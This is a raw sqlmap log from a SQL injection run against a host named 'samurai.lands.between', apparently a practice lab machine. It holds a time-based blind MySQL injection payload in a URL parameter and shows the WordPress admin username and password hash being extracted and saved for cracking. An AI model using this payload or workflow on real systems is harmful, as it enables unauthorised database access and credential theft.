 |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:41:36 /2025-05-16/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[20:41:41] [INFO] resuming back-end DBMS 'mysql'
[20:41:41] [INFO] testing connection to the target URL
[20:41:41] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://samurai.lands.between/ajax_udf.php?q=1&add_value=odm_user WHERE 3630=3630 AND (SELECT 2592 FROM (SELECT(SLEEP(5)))Dlsa)-- lPgO
---
[20:41:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.31, Apache 2.4.10
back-end DBMS: MySQL ≥ 5.0.12
[20:41:41] [INFO] fetching entries of column(s) 'user_login,user_nicename,user_pass' for table 'wp_users' in database 'wordpressdb'
[20:41:41] [INFO] fetching number of column(s) 'user_login,user_nicename,user_pass' entries for table 'wp_users' in database 'wordpressdb'
[20:41:41] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[20:41:42] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[20:41:53] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
[20:42:05] [INFO] adjusting time delay to 1 second due to good response times
admin
[20:42:18] [INFO] retrieved: admin
[20:42:33] [INFO] retrieved: $P$BMa7byAG5WmYXgrWtDtrObcXp9CrfC0
[20:44:51] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[20:45:20] [INFO] writing hashes to a temporary file '/tmp/sqlmapoo9bg857133042/sqlmaphashes-vktm6hb9.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wordpressdb
Table: wp_users
[1 entry]
| user_login | user_nicename | user_pass                          |
| admin      | admin         | $P$BMa7byAG5WmYXgrWtDtrObcXp9CrfC0 |
[20:45:35] [INFO] table 'wordpressdb.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/samurai.lands.between/dump/wordpressdb/wp_users.csv'
[20:45:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/samurai.lands.between'